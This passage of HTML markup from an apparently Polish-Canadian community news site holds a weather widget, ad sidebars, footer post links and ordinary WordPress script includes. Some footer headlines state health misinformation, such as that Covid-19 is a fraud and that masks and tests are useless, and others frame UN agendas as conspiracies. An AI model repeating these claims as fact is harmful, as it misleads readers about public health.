				<div class="td-weather-now" data-block-uid="tdi_48">
					<span class="td-big-degrees">0.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">1.5</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">0</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">74						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">8.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">-0</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">-2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">-5</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>POLECAMY</span></h4><a href="https://poloniawcalgary.com/directory-polonialista/listing/majka-kowalczyk-cir-realty-agent/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg" class="image wp-image-3464  attachment-full size-full" alt="Majka Kowalczyk" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>TWOJA REKLAMA</span></h4><a href="https://poloniawcalgary.com/reklama/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg" class="image wp-image-3044  attachment-full size-full" alt="Miejsce na Twoja Reklame" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_50 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3776","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_7";
block_tdi_50.post_count = "0";
block_tdi_50.found_posts = "0";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "0";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_50 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_51 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3776","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "1";
block_tdi_51.block_type = "td_block_7";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "666";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "222";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_52 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">283</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">183</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">182</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">147</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">109</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">106</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">86</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/polscy-oszolomcy-wlasnie-zaszokowali-swiat-podwajaja-chec-do-wojny-z-rosja/"  rel="bookmark" class="td-image-wrap " title="„Polscy OSZOŁOMCY&#8221; właśnie zaszokowali świat! Podwajają chęć do wojny z Rosją" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/03/Polands-WARMONGERS--100x70.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/03/Polands-WARMONGERS--100x70.webp 100w, https://poloniawcalgary.com/wp-content/uploads/2025/03/Polands-WARMONGERS--218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="WAR with Russia Redacted" title="„Polscy OSZOŁOMCY&#8221; właśnie zaszokowali świat! Podwajają chęć do wojny z Rosją" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/polscy-oszolomcy-wlasnie-zaszokowali-swiat-podwajaja-chec-do-wojny-z-rosja/"  rel="bookmark" title="„Polscy OSZOŁOMCY&#8221; właśnie zaszokowali świat! Podwajają chęć do wojny z Rosją">„Polscy OSZOŁOMCY&#8221; właśnie zaszokowali świat! Podwajają chęć do wojny z Rosją</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-11T13:51:50-06:00" >March 11, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie/"  rel="bookmark" class="td-image-wrap " title="Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejną &#8220;pandemię&#8221;." ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/10/Stop-bill-C293b-100x70.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/10/Stop-bill-C293b-100x70.webp 100w, https://poloniawcalgary.com/wp-content/uploads/2024/10/Stop-bill-C293b-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="STOP Bill C-293 Zagrożenie rządem światowym &quot;One World Government&quot;" title="Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejną &#8220;pandemię&#8221;." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie/"  rel="bookmark" title="Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejną &#8220;pandemię&#8221;.">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejną...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-04T23:31:39-06:00" >October 4, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696cca0c48596
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","rurl":"https://poloniawcalgary.com/wp-json/","postnonce":"c94282b607","ajax_method":"ajax","evo_v":"5.0.6"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://poloniawcalgary.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"c94282b607","nonce":"bbd03ee51d","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; 